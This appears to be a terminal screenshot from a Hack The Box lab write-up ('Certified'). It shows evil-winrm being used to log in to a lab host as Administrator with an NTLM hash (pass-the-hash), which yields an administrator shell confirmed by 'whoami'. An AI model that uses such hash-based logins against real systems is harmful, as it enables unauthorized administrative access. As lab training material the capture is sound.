 ┌──(kali㉿kali)-[~/htb-labs/Certified/targetedKerberoast]
└─$ evil-winrm -i 10.129.231.186 -u Administrator -H 0d5b49608bbce1751f708748f67e2d34
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
certified\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>